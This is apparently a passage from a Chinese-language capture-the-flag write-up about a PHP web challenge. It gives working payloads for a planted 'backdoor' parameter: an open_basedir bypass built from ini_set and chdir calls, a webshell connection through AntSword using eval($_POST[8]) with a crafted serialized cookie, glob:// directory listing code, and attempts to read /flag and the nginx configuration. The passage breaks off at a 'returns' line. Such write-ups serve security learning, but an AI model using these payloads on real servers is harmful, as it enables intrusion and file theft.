
可以看到phpinfo();成功执行了
注意到phpinfo里面有disable_function

还有限制目录

这里有几个方法 可以绕过,我就说两三个:
读取文件
1.ini_set 的方法
?backdoor=mkdir('qf');chdir('qf');ini_set('open_basedir','..');chdir('..');chdir('..');chdir('..');chdir('..');ini_set('open_basedir','/');print_r(scandir('/'));
这段话的简单过程如下:
mkdir -> 创建新的目录
chdir -> 进入目录
ini_set('open_basedir','..') -> 设置..为可用的路径
chdir(..) -> 上一级
ini_set('open_basedir','/') -> 设置/为可用的路径
scandir -> 列出指定目录的文件,返回的是array
print_r() -> 打印

2.连接蚁剑,上传文件
连接的地址是/add_api.php?backdoor=eval($_POST[8]);
记得添加请求信息的Cookie,值为
data=O%3A4%3A%22User%22%3A1%3A%7Bs%3A5%3A%22count%22%3Bi%3A9223372036854775806%3B%7D

连接成功
上传文件a.php
<?php
$a = "glob:///*";
if($b = opendir($a)){
while(($file = readdir($b)) !== false){
echo $file.'<br>';//将根目录的文件名字输出
}
closedir($b);
}
上传成功后,访问即可以得到根目录:

3.利用DirectoryIterator的globa
$a = new DirectoryIterator("glob:///*");
foreach($a as $f){
echo($f->__toString().'<br>');
}
直接复制贴在backdoor后面:

开始下一步解题
分析配置文件
尝试读取flag:
?backdoor=mkdir(%27qf%27);chdir(%27qf%27);ini_set(%27open_basedir%27,%27..%27);chdir(%27..%27);chdir(%27..%27);chdir(%27..%27);chdir(%27..%27);ini_set(%27open_basedir%27,%27/%27);print_r(scandir(%27/%27));var_dump(file_get_contents(%27/flag%27));

返回了False
看一下本地进程

再看一下fpm的运行端口:
?backdoor=chdir('qf');ini_set('open_basedir','..');chdir('..');chdir('..');chdir('..');chdir('..');ini_set('open_basedir','/');echo file_get_contents('/etc/nginx/sites-available/default');
返回 :
